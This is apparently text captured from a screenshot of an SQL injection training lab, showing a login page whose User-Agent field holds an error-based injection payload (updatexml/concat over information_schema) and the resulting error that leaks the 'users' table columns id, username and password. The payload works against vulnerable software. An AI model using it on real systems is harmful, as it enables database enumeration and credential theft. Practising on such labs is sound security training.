 Welcome Dhakkan
Restore pages?
Chromium didn't sh
Username :
Password :
Submit
Your IP ADDRESS is: 172.17.0.1
Your User Agent is: ' and updatexml(0x3a,concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS WHERE TABLE_NAME = 'users'),0x3a),0x3a),1,1); #
XPATH syntax error: ':id,username,password:'
SUCCESSFULLY
LOGGED IN